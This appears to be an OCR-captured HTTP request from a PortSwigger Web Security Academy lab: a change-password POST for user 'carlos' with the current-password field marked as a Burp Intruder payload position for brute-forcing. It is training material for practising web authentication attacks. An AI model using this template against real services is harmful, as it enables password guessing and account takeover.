 1 POST /my-account/change-password HTTP/2
2 Host: 0af800b8041d109c8232797500da00c9.web-security-academy.net
3 Cookie: session=o9RQKExFceWNvqUMrA6RbmeHPVjUY3VM
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af800b8041d109c8232797500da00c9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af800b8041d109c8232797500da00c9.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=carlos&current-password=§peter§&new-password-1=test&new-password-2=test